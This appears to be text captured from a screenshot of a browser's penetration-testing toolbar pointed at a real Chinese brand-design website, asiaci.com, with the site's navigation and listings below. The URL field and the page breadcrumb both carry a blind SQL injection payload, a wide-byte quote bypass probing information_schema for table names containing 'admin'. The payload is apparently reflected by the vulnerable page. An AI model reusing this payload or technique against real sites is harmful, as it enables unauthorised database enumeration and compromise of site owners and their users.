 Load URL
Split URL
Execute
www.asiaci.com/brandindex.php/designlist/dclass-%C6%B7%C5%C6%df' or ascii(substring((select table_name from information_schema.tables where table_name like CHAR(37, 97, 100, 109, 105, 110, 37) limit
1),1,1))<110 limit 1%23.html
Enable Post data Enable Referrer
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
AsiaCI.com
从中国制造到亚洲品牌
首页 品牌 设计 公司 招聘 论坛 图库
[我要登录][我要注册]
请选择行业 请选择区域 确定
当前你的位置：首页 > 品牌 > 设计列表 > 品牌運' or ascii(substring((select table_name from information_schema.tables where table_name like
CHAR(37, 97, 100, 109, 105, 110, 37) limit 1),1,1))<110 limit 1#
CI 书装 包装 UI 网页 卡通 VI 样本 标志 DM
楼书 室内 工业 展示 名片 礼品 贺卡 海报 广告 品牌
Midea
详细查看 | 图片展示 | 查看推荐 | 人气查看 | 查看品牌 | 查看策划 | 公司库
选择类别 搜索
设计方案 设计主题 行业类别 设计机构 设计类别 联系方式
美的集团CI 商业服务 landor VI 联系方式
B 做品牌设计，选择品牌通
品牌展示 直接联系
首页推荐 排名靠前
论坛广告 特殊权限
客服QQ: 1768290691
立即加入品牌通
发布管理品牌
发布管理你的品牌 立刻登录
本周最受关注的品牌
zomato